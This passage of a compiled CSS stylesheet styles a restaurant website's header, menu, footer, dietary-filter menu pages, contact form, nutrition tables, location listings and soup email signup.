  }

  /* line 132, ../scss/_global.scss */
  .mobile-md-order-2 {
    order: 2;
  }

  /* line 135, ../scss/_global.scss */
  .mobile-md-hide {
    display: none !important;
  }
}
@font-face {
  font-family: 'CircularBold';
  src: url("../fonts/CircularStd-Bold.otf") format("opentype");
}
@font-face {
  font-family: 'CircularBook';
  src: url("../fonts/CircularStd-Book.otf") format("opentype");
}
@font-face {
  font-family: 'BarcelonaMedium';
  src: url("../fonts/ITC-BarcelonaITCStd-Medium.otf") format("opentype");
}
@font-face {
  font-family: 'BuckweatRegular';
  src: url("../fonts/TomChalky-BuckwheatTCScript-Regular.otf") format("opentype");
}
/* line 3, ../scss/_header.scss */
#overlay {
  background-color: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: fixed;
  display: none;
  z-index: 10;
}

/* line 18, ../scss/_header.scss */
#rewards-link {
  position: fixed;
  cursor: pointer;
  left: 20px;
  top: 20px;
  right: inherit;
  bottom: inherit;
  z-index: 9999;
}

/* line 30, ../scss/_header.scss */
.sub-menu {
  overflow: hidden;
  transition: max-height 0.5s ease-in-out, padding-top 0.5s ease-in-out;
  height: auto;
  display: flex;
  justify-content: space-around;
  width: 80vw;
  position: absolute;
  left: 10vw;
  margin-top: 16px;
  padding-top: 0px;
  max-height: 0px;
}

/* line 44, ../scss/_header.scss */
.menu-item-has-children:hover > .sub-menu, .sub-menu:hover, .current-menu-parent > .sub-menu {
  padding-top: 16px;
  padding-bottom: 36px;
  max-height: 16px;
  border-top: 2px solid;
}

/* line 51, ../scss/_header.scss */
#menu-menu-1 {
  color: #1a4633;
  text-align: center;
  text-transform: uppercase;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 70%;
  margin: auto;
  z-index: 1000;
}
/* line 62, ../scss/_header.scss */
#menu-menu-1 li {
  transition: padding-bottom 0.5s ease-in-out;
  height: 16px;
}
/* line 66, ../scss/_header.scss */
#menu-menu-1 li a {
  color: #1a4633;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 72, ../scss/_header.scss */
#menu-menu-1 li a:hover {
  color: #d0dcbc;
}
/* line 76, ../scss/_header.scss */
#menu-menu-1 li a:active {
  color: #8f8f8f;
}

/* line 84, ../scss/_header.scss */
#menu-menu-1 > .menu-item-has-children:hover, .current-menu-parent {
  padding-bottom: 36px;
}

/* line 88, ../scss/_header.scss */
header {
  margin-bottom: 36px;
  z-index: 3;
}

/* line 93, ../scss/_header.scss */
.name {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* line 97, ../scss/_header.scss */
.name img {
  width: 25%;
  max-width: 400px;
}

/* line 103, ../scss/_header.scss */
#menu-menu-1 > .current-menu-item > a, #menu-menu-1 > .current-menu-parent > a {
  color: #8f8f8f;
}

/* line 109, ../scss/_header.scss */
#hamburger {
  display: none;
  width: 50px;
  height: auto;
  margin-top: 10px;
  margin-bottom: 20px;
  z-index: 999;
}

/* line 118, ../scss/_header.scss */
.hamburger-bar {
  background-color: #1a4633;
  width: 100%;
  height: 5px;
  margin: 6px 0;
  transition: 0.4s;
}

@media only screen and (max-width: 960px) {
  /* line 130, ../scss/_header.scss */
  header {
    margin-bottom: 0px;
  }

  /* line 133, ../scss/_header.scss */
  .name {
    text-align: left;
    margin-top: 10px;
    margin-bottom: 20px;
  }
  /* line 137, ../scss/_header.scss */
  .name img {
    width: auto;
    max-width: 60%;
  }

  /* line 143, ../scss/_header.scss */
  #hamburger {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }

  /* line 149, ../scss/_header.scss */
  #rewards-link {
    display: none;
  }

  /* line 153, ../scss/_header.scss */
  .title-area {
    display: flex;
    justify-content: space-around;
    padding-left: 15px;
    padding-right: 30px;
    background-color: white;
    position: relative;
    z-index: 10;
  }

  /* line 162, ../scss/_header.scss */
  #menu-menu-1 {
    text-align: left;
    position: absolute;
    right: 0;
    top: auto;
    width: 90%;
    display: none;
    border-top: solid;
  }

  /* line 172, ../scss/_header.scss */
  header .menu-item {
    background-color: white;
  }

  /* line 176, ../scss/_header.scss */
  #menu-menu-1 li {
    border-bottom: 1px solid;
    vertical-align: middle;
    padding-top: 20px;
    padding-bottom: 20px;
    height: auto;
  }
  /* line 182, ../scss/_header.scss */
  #menu-menu-1 li a {
    margin-left: 20px;
  }

  /* line 187, ../scss/_header.scss */
  #menu-menu-1 .sub-menu li {
    padding-top: 30px;
    padding-bottom: 0px;
    background-color: #d0dcbc;
    padding-left: 15px;
    border-bottom: none;
  }
  /* line 195, ../scss/_header.scss */
  #menu-menu-1 .sub-menu li a {
    margin-left: 30px;
  }

  /* line 201, ../scss/_header.scss */
  .sub-menu {
    overflow: auto;
    height: auto;
    display: block;
    width: 100%;
    position: static;
    left: auto;
    margin-top: 0px;
    padding-top: 0px;
    max-height: 0px;
    border-top: 2px solid transparent;
  }

  /* line 215, ../scss/_header.scss */
  .menu-item-has-children:hover > .sub-menu, .sub-menu:hover, .current-menu-item > .sub-menu, .current-menu-parent > .sub-menu {
    padding-top: 0;
    max-height: 300px;
    border-top: 1px solid;
    padding-bottom: 30px;
    background-color: #d0dcbc;
    margin-top: 20px;
  }

  /* line 224, ../scss/_header.scss */
  #menu-menu-1 > .menu-item-has-children:hover, #menu-menu-1 .current-menu-ancestor {
    padding-bottom: 0px;
  }

  /* line 230, ../scss/_header.scss */
  #menu-menu-1 li a:hover {
    color: #1a4633;
  }
  /* line 234, ../scss/_header.scss */
  #menu-menu-1 li a:active {
    color: #1a4633;
  }

  /* line 240, ../scss/_header.scss */
  #menu-menu-1 li.current-menu-item.menu-item-has-children, #menu-menu-1 > .current-menu-ancestor, .current-menu-item {
    padding-bottom: 0px;
  }
}
/* line 1, ../scss/_footer.scss */
footer {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: white;
  background-color: #1a4633;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  padding-top: 32px;
  padding-bottom: 32px;
}
/* line 12, ../scss/_footer.scss */
footer ul {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
}
/* line 19, ../scss/_footer.scss */
footer .icon {
  font-size: 16px;
  display: block;
}
/* line 28, ../scss/_footer.scss */
footer a {
  color: white;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 34, ../scss/_footer.scss */
footer a:hover {
  color: #d0dcbc;
}
/* line 38, ../scss/_footer.scss */
footer .large-7 {
  display: flex;
  justify-content: center;
  margin-bottom: 16px;
}
/* line 44, ../scss/_footer.scss */
footer .menu-footer-menu-container {
  width: 40%;
  order: 0;
}
/* line 49, ../scss/_footer.scss */
footer #rights-reserved {
  font-size: 10px;
}
/* line 53, ../scss/_footer.scss */
footer #social-icons {
  width: 7%;
  display: flex;
  justify-content: space-around;
  order: 1;
}

@media only screen and (max-width: 1600px) {
  /* line 65, ../scss/_footer.scss */
  footer .menu-footer-menu-container {
    width: 50%;
  }
}
@media only screen and (max-width: 1250px) {
  /* line 73, ../scss/_footer.scss */
  footer .menu-footer-menu-container {
    width: 70%;
  }
  /* line 76, ../scss/_footer.scss */
  footer #social-icons {
    width: 10%;
  }
}
@media only screen and (max-width: 920px) {
  /* line 83, ../scss/_footer.scss */
  footer {
    font-size: 10px;
  }
  /* line 85, ../scss/_footer.scss */
  footer .icon {
    font-size: 14px;
  }
  /* line 89, ../scss/_footer.scss */
  footer #rights-reserved {
    font-size: 8px;
  }
}
@media only screen and (max-width: 775px) {
  /* line 98, ../scss/_footer.scss */
  footer .large-7 {
    flex-direction: column;
  }
  /* line 102, ../scss/_footer.scss */
  footer #social-icons {
    order: 0;
    margin: auto;
    border-bottom: solid;
    margin-bottom: 16px;
    width: 50%;
    border-width: 1px;
    padding-bottom: 4px;
    justify-content: space-around;
  }
  /* line 113, ../scss/_footer.scss */
  footer .menu-footer-menu-container {
    order: 1;
    margin: auto;
  }
  /* line 119, ../scss/_footer.scss */
  footer ul {
    flex-direction: column;
  }
  /* line 123, ../scss/_footer.scss */
  footer .icon {
    font-size: 24px;
    margin-bottom: 8px;
  }
  /* line 130, ../scss/_footer.scss */
  footer li {
    font-size: 14px;
    margin-bottom: 12px;
  }
  /* line 135, ../scss/_footer.scss */
  footer #rights-reserved {
    font-size: 10px;
  }
}
/* line 1, ../scss/_menu.scss */
#seasonal-dropdown {
  color: #154733;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: #FAFAFA;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  line-height: normal;
  padding: 0.5rem;
  border-radius: 0;
  height: 2.3125rem;
  margin-top: 20px;
}

/* line 20, ../scss/_menu.scss */
.hero-seasonal .overlay img {
  width: 100%;
  max-width: unset;
}

/* line 25, ../scss/_menu.scss */
.menu-page .dietry-facts-filter.seasonal-facts .dietary-facts {
  padding-top: 15px;
}

/* line 29, ../scss/_menu.scss */
.dietary-fact {
  border: none;
  font-size: 16px !important;
  line-height: 2em;
  width: auto;
  display: block;
  text-align: left;
  border-radius: 50%;
  letter-spacing: 0;
}
/* line 38, ../scss/_menu.scss */
.dietary-fact.blue {
  border-color: #70c5e7;
  color: #70c5e7;
}
/* line 42, ../scss/_menu.scss */
.dietary-fact.green {
  border-color: #1a4633;
  color: #1a4633;
}
/* line 46, ../scss/_menu.scss */
.dietary-fact.orange {
  border-color: #c49b82;
  color: #c49b82;
}
/* line 50, ../scss/_menu.scss */
.dietary-fact.purple {
  border-color: #bc9dc4;
  color: #bc9dc4;
}
/* line 54, ../scss/_menu.scss */
.dietary-fact.red {
  border-color: #e76956;
  color: #e76956;
}

/* line 59, ../scss/_menu.scss */
.menu-page {
  color: #154733;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  line-height: 20px;
}
/* line 64, ../scss/_menu.scss */
.menu-page .location {
  margin-bottom: 0;
}
/* line 67, ../scss/_menu.scss */
.menu-page h1.title {
  color: #154733;
  font-size: 36px;
  line-height: 32px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: inline-block;
}
/* line 74, ../scss/_menu.scss */
.menu-page h1.title .title-underline {
  border-bottom: 15px solid #d1ddbc;
  display: block;
  width: 100%;
  margin-top: -14px;
}
/* line 82, ../scss/_menu.scss */
.menu-page h2.menu-item-name a {
  color: #154733;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 90, ../scss/_menu.scss */
.menu-page .menu-items-row .daily-soups > .diet-sort-item {
  color: #8f8f8f;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  flex-grow: unset;
  font-size: 12px;
  box-sizing: border-box;
  flex-basis: unset;
  margin-top: 10px;
}
/* line 98, ../scss/_menu.scss */
.menu-page .menu-items-row .daily-soups > .diet-sort-item .dietary-fact {
  font-size: 12px !important;
  line-height: 24px;
  width: 24px;
}
/* line 106, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: 0;
  padding-top: 40px;
  padding-bottom: 40px;
}
/* line 113, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .sort-by {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 3px;
}
/* line 118, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item {
  color: #8f8f8f;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  flex-grow: unset;
  font-size: 18px;
  box-sizing: border-box;
  flex-basis: unset;
}
/* line 125, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red {
  visibility: hidden;
}
/* line 127, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red.checked {
  visibility: visible;
  background-position: -96px 0;
}
/* line 132, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .name {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
}
/* line 136, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .name:hover {
  cursor: pointer;
}
/* line 145, ../scss/_menu.scss */
.menu-page .menu-items-row-1 .isotope-grid .isotope-item {
  border-left: 0 !important;
  border-right: 0 !important;
}
/* line 151, ../scss/_menu.scss */
.menu-page .menu-items-row {
  border-bottom: 2px solid #154733;
  margin-bottom: 20px;
}
/* line 155, ../scss/_menu.scss */
.menu-page .isotope-grid {
  margin-bottom: 30px;
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
/* line 161, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item {
  width: 50%;
  position: static !important;
  box-sizing: border-box;
}
/* line 166, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item:nth-child(even) .isotope-item-inner {
  margin-left: auto;
}
/* line 170, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item:nth-child(odd) {
  border-left: 0;
  border-right: 1px solid #154733;
}
/* line 174, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner {
  width: 90%;
  max-width: 420px;
}
/* line 177, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title {
  display: flex;
  align-items: flex-end;
}
/* line 180, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title .dietary-fact-container {
  display: flex;
}
/* line 183, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title p {
  font-size: 18px;
}
/* line 186, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title h2 {
  font-size: 18px;
  margin-top: 26px;
  border-bottom: solid 1.5px;
  transition: color 0.5s;
}
/* line 192, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title h2:hover {
  color: #d1ddbc;
}
/* line 194, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title h2:hover a {
  color: #d1ddbc;
}
/* line 201, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .dietary-fact {
  margin-top: 16px;
  margin-left: 14px;
}
/* line 207, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"] {
  border: 0;
}
/* line 209, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"] .isotope-item-inner {
  margin-left: 0;
}
/* line 212, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"][style*="left: 0px"] {
  border-right: 1px solid #154733;
}
/* line 216, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"]:not([style*="left: 0px"]) .isotope-item-inner {
  margin-left: auto;
}

@media screen and (max-width: 1024px) {
  /* line 225, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts {
    padding-bottom: 40px;
  }
  /* line 227, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item {
    width: 33.33%;
    margin-bottom: 15px;
  }
  /* line 230, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item.sort-by {
    padding-left: 28px;
  }
}
@media screen and (max-width: 768px) {
  /* line 239, ../scss/_menu.scss */
  .menu-page h1.title {
    letter-spacing: 2px;
  }
  /* line 242, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item {
    width: 50%;
  }
  /* line 245, ../scss/_menu.scss */
  .menu-page .isotope-grid .isotope-item {
    width: 100%;
    border: 0 !important;
  }
  /* line 248, ../scss/_menu.scss */
  .menu-page .isotope-grid .isotope-item:nth-child(even) .isotope-item-inner {
    margin-left: 0;
  }
  /* line 251, ../scss/_menu.scss */
  .menu-page .isotope-grid .isotope-item .isotope-item-inner {
    width: 100%;
    max-width: 500px;
  }
}
@media screen and (max-width: 480px) {
  /* line 261, ../scss/_menu.scss */
  .menu-page h1.title {
    display: block;
  }
  /* line 263, ../scss/_menu.scss */
  .menu-page h1.title .title-underline {
    margin-top: 0;
    border-bottom-width: 10px;
  }
  /* line 269, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item.sort-by {
    padding-left: 18px;
  }
  /* line 272, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red {
    margin-right: 2px;
    width: 16px;
    height: 16px;
  }
  /* line 276, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red.checked {
    background-position: -99px -2px;
  }
}
@media screen and (max-width: 400px) {
  /* line 285, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .name {
    font-size: 11px;
  }
}
/* line 1, ../scss/_contact.scss */
#gform_1 {
  width: 60%;
  margin: 0 auto;
  margin-bottom: 50px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 7, ../scss/_contact.scss */
#gform_1 .gform_heading {
  margin-bottom: 32px;
}
/* line 9, ../scss/_contact.scss */
#gform_1 .gform_heading .gform_title {
  color: #1a4633;
  font-size: 32px;
  text-transform: uppercase;
}
/* line 16, ../scss/_contact.scss */
#gform_1 .gform_body {
  color: #1a4633;
  font-size: 14px;
  line-height: 1.3em;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 23, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li {
  margin-bottom: 24px;
  width: 100%;
}
/* line 24, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container {
  margin-top: 7px;
}
/* line 26, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container input {
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 33, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container textarea {
  width: 100%;
  font-size: 0.875rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 39, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container select {
  background-color: white;
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  border-radius: 0;
  color: rgba(0, 0, 0, 0.5);
}
/* line 59, ../scss/_contact.scss */
#gform_1 .gform_footer #gform_submit_button_1 {
  width: 100%;
  background-color: #1a4633;
  color: white;
  outline: none;
  border: none;
  font-size: 18px;
  padding: 10px;
  text-transform: uppercase;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

@media only screen and (max-width: 960px) {
  /* line 74, ../scss/_contact.scss */
  #gform_1 {
    width: 80%;
  }
}
/* line 1, ../scss/_products.scss */
.product, .nutritional-fact-v2 {
  max-width: 1080px;
  margin-left: auto;
  margin-right: auto;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 10, ../scss/_products.scss */
.product h1 {
  font-size: 32px;
  color: #154733;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 16px;
  text-transform: uppercase;
}
/* line 19, ../scss/_products.scss */
.product p {
  color: #154733;
  font-size: 16px;
  line-height: 2.0em;
}
/* line 24, ../scss/_products.scss */
.product span {
  margin-right: 1%;
}

/* line 29, ../scss/_products.scss */
.serving-size {
  grid-area: serving-size;
  border-bottom: 5px solid #154733;
}

/* line 33, ../scss/_products.scss */
.calories {
  grid-area: calories;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 42, ../scss/_products.scss */
.nutrition-items-1 {
  grid-area: items1;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 50, ../scss/_products.scss */
.nutrition-items-2 {
  grid-area: items2;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 57, ../scss/_products.scss */
.vitamins-1 {
  grid-area: vitamins-1;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 65, ../scss/_products.scss */
.vitamins-2 {
  grid-area: vitamins-2;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
}

/* line 72, ../scss/_products.scss */
#nutritonal-facts-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: auto;
  grid-template-areas: "serving-size serving-size" "calories calories" "items1 items2" "vitamins-1 vitamins-2";
  line-height: 1.4em;
}

/* line 87, ../scss/_products.scss */
.nutritional-fact-v2 {
  margin-top: 30px;
  margin-bottom: 45px;
}

/* line 91, ../scss/_products.scss */
.nutritional-fact-header {
  width: 100%;
  height: 40px;
  margin-bottom: 0px;
}

/* line 96, ../scss/_products.scss */
.nutritional-fact-v2 header .nutritional-fact-title {
  margin: 0px;
  text-transform: uppercase;
  font-size: 1.5em;
  line-height: 2.1em;
  color: #154733;
}

/* line 104, ../scss/_products.scss */
.nutritional-fact-table {
  width: 60%;
  border: none;
  background: none;
}

/* line 109, ../scss/_products.scss */
.nutritional-fact-table tr th,
.nutritional-fact-table tr td {
  width: 50%;
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 1.4em;
}

/* line 116, ../scss/_products.scss */
.nutritional-fact-table tbody tr {
  background: none;
}

/* line 119, ../scss/_products.scss */
.nutritional-fact-table thead th {
  font-size: 1.2125em;
  padding: 10px 0px 5px 0px;
  background: none;
}

/* line 124, ../scss/_products.scss */
.nutritional-fact-v2 .first-row {
  border-top: 5px solid black;
  border-bottom: 3px solid black;
  padding: 5px 0px;
}

/* line 129, ../scss/_products.scss */
.border-right {
  border-right: 2px solid #154733;
}

/* line 132, ../scss/_products.scss */
.left-padding {
  padding-left: 10px;
}

/* line 135, ../scss/_products.scss */
.right-padding {
  padding-right: 35px;
}

/* line 138, ../scss/_products.scss */
.float-right {
  float: right;
}

/* line 141, ../scss/_products.scss */
.margin-bottom {
  margin-bottom: 5px;
}

/* line 144, ../scss/_products.scss */
.left-padding-15 {
  padding-left: 15px;
}

/* line 147, ../scss/_products.scss */
.vertical-baseline {
  vertical-align: baseline;
}

/* line 150, ../scss/_products.scss */
.border-bottom {
  border-bottom: 3px solid black;
}

/* line 153, ../scss/_products.scss */
.nutritional-fact-v2 .serving-size {
  font-size: 0.875rem;
  font-weight: normal;
  padding-bottom: 8px;
}

@media only screen and (max-width: 960px) {
  /* line 162, ../scss/_products.scss */
  .product, .nutritional-fact-v2 {
    margin-left: 20px;
  }

  /* line 166, ../scss/_products.scss */
  .nutritional-fact-v2 {
    margin-right: 20px;
  }
}
@media only screen and (max-width: 500px) {
  /* line 174, ../scss/_products.scss */
  #nutritonal-facts-grid {
    display: block;
  }

  /* line 177, ../scss/_products.scss */
  .border-right {
    border-right: none;
  }

  /* line 181, ../scss/_products.scss */
  .nutrition-items-1, .vitamins-1 {
    border-bottom: none;
    padding-bottom: 0px;
  }

  /* line 185, ../scss/_products.scss */
  .nutrition-items-2, .vitamins-2 {
    padding-top: 0px;
  }

  /* line 190, ../scss/_products.scss */
  .nutritional-fact-header {
    height: auto;
  }

  /* line 195, ../scss/_products.scss */
  .nutritional-fact-v2 header .nutritional-fact-title {
    line-height: auto;
  }
}
/* line 1, ../scss/_locations.scss */
.restaurant-name {
  grid-area: name;
}

/* line 4, ../scss/_locations.scss */
.restaurant-pic {
  grid-area: pic;
}

/* line 7, ../scss/_locations.scss */
.restaurant-address {
  grid-area: address;
}

/* line 10, ../scss/_locations.scss */
.restaurant-hours {
  grid-area: hours;
}

/* line 14, ../scss/_locations.scss */
.restaurant-holiday-hours {
  grid-area: holiday;
}

/* line 24, ../scss/_locations.scss */
.special-button-container {
  grid-area: special;
}

/* line 28, ../scss/_locations.scss */
.pdf-button-container {
  grid-area: pdf;
}

/* line 32, ../scss/_locations.scss */
.order-button-container {
  grid-area: order;
}

/* line 36, ../scss/_locations.scss */
.location-page-buttons {
  display: flex;
  justify-content: space-between;
}
/* line 40, ../scss/_locations.scss */
.location-page-buttons a.locations-buttons.button {
  width: 100%;
}

/* line 46, ../scss/_locations.scss */
.overlay img {
  max-width: 340px;
}

/* line 51, ../scss/_locations.scss */
.location.page-location-template {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  align-items: center;
}
/* line 56, ../scss/_locations.scss */
.location.page-location-template .slick-slider {
  max-width: 540px;
}
/* line 59, ../scss/_locations.scss */
.location.page-location-template .columns.medium-6 {
  box-sizing: border-box;
}
/* line 63, ../scss/_locations.scss */
.location.page-location-template div.overlay a {
  display: block;
}
/* line 66, ../scss/_locations.scss */
.location.page-location-template div.overlay img {
  width: 100%;
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

/* line 76, ../scss/_locations.scss */
.location {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  grid-template-rows: auto;
  grid-template-areas: "name name name name" "pic address hours holiday" "pic special pdf order";
  grid-column-gap: 30px;
  margin-bottom: 70px;
  color: #154733;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 89, ../scss/_locations.scss */
.location .details p a.map {
  display: inline-block;
  padding: 25px 0 18px 0;
  margin-top: 0px;
}
/* line 97, ../scss/_locations.scss */
.location h1 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 36px;
  line-height: 32px;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 20px;
}
/* line 104, ../scss/_locations.scss */
.location h1 a {
  text-decoration: none;
  color: #154733;
}
/* line 110, ../scss/_locations.scss */
.location h2 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 22px;
}
/* line 117, ../scss/_locations.scss */
.location h3 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 22px;
}
/* line 123, ../scss/_locations.scss */
.location h3 a {
  text-decoration: none;
  color: #154733;
}
/* line 129, ../scss/_locations.scss */
.location p {
  font-size: 16px;
  line-height: 22px;
}
/* line 132, ../scss/_locations.scss */
.location p a {
  text-decoration: none;
  color: #154733;
}
/* line 138, ../scss/_locations.scss */
.location .map {
  margin-top: 16px;
}
/* line 142, ../scss/_locations.scss */
.location .locations-buttons {
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 8px 11px;
  line-height: 26px;
  display: inline-block;
  text-transform: uppercase;
  width: 80%;
  margin-top: 20px;
  text-decoration: none;
  text-align: center;
}
/* line 157, ../scss/_locations.scss */
.location .locations-buttons.button-specials {
  background-color: #154733;
}
/* line 160, ../scss/_locations.scss */
.location .locations-buttons.button-menu {
  background-color: #e35d63;
}
/* line 164, ../scss/_locations.scss */
.location .locations-buttons.button-order {
  background-color: #70c5e7;
}

@media screen and (max-width: 960px) {
  /* line 172, ../scss/_locations.scss */
  .locations-page {
    margin-top: 30px;
  }

  /* line 178, ../scss/_locations.scss */
  .location {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: auto;
    grid-template-areas: "name name name" "pic pic pic" "address hours holiday" "special pdf order";
    grid-column-gap: 0px;
  }

  /* line 190, ../scss/_locations.scss */
  .overlay img {
    width: 70%;
    max-width: 960px;
    margin-bottom: 16px;
  }
}
@media screen and (max-width: 620px) {
  /* line 198, ../scss/_locations.scss */
  .location-page-buttons {
    display: block;
  }
  /* line 200, ../scss/_locations.scss */
  .location-page-buttons a.locations-buttons.button {
    width: unset;
  }

  /* line 206, ../scss/_locations.scss */
  .location {
    grid-template-columns: 1fr;
    grid-template-rows: auto;
    grid-template-areas: "name  " "pic " "address " "hours " "holiday" "special" "pdf" "order";
    grid-column-gap: 0px;
  }
  /* line 220, ../scss/_locations.scss */
  .location br {
    display: none;
  }
  /* line 224, ../scss/_locations.scss */
  .location .locations-buttons {
    width: unset;
  }

  /* line 230, ../scss/_locations.scss */
  .overlay img {
    width: 100%;
    margin-bottom: 16px;
  }

  /* line 236, ../scss/_locations.scss */
  .map, .restaurant-hours {
    margin-bottom: 16px;
  }
}
/* line 1, ../scss/_soup-email.scss */
#soup-email {
  width: 60%;
  margin: 0 auto;
  margin-bottom: 50px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #1a4633;
}
/* line 7, ../scss/_soup-email.scss */
#soup-email h1 {
  font-size: 32px;
  text-transform: uppercase;
  margin-bottom: 32px;
}
/* line 12, ../scss/_soup-email.scss */
#soup-email h2 {
  margin-bottom: 14px;
}
/* line 15, ../scss/_soup-email.scss */
#soup-email p {
  font-size: 14px;
  line-height: 1.3em;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 14px;
}
/* line 22, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div {
  margin-bottom: 24px;
  width: 100%;
}
/* line 23, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div h2 {
  margin-bottom: 12px;
  font-size: 14px;
}
/* line 29, ../scss/_soup-email.scss */
#soup-email .daily-soup-email-signup div input {
  width: 100%;
  font-size: 0.875rem;
